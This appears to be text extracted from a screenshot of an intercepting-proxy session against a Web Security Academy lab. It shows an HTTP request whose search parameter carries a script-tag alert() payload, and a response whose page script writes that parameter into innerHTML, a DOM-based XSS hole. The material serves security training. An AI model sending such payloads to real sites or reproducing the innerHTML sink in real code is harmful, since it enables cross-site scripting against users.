 Request
Pretty Raw Hex
\n
1 GET /?search=%3Cscript%3Ealert%28%22Cuong%22%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a0c000904935bc1c0f5b89600860017.web-security-academy.net
3 Cookie: session=VLH5i3JSH8C8uEPMVlflsuxU5TugpDlX
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://0a0c000904935bc1c0f5b89600860017.web-security-academy.net/
.5 Accept-Encoding: gzip, deflate
.6 Accept-Language: en-US,en;q=0.9
.7 Connection: close
.8
.9
Response
Pretty Raw Hex Render
\n
0 search results for '
</span>
<span id="searchMessage">
</span>
<span>
'
</span>
</h1>
52 <script>
53 function doSearchQuery(query) {
54 document.getElementById('searchMessage').innerHTML = query;
55 }
56 var query = (new URLSearchParams(window.location.search)).get('search');
57 if(query) {
58 doSearchQuery(query);
59 }
60 </script>
61 <hr>
62 </section>
63 <section class=search>
64 <form action=/ method=GET>
65 <input type=text placeholder='Search the blog...' name=search>
66 <button type=submit class=button>
Search
</button>
67 </form>
68 </section>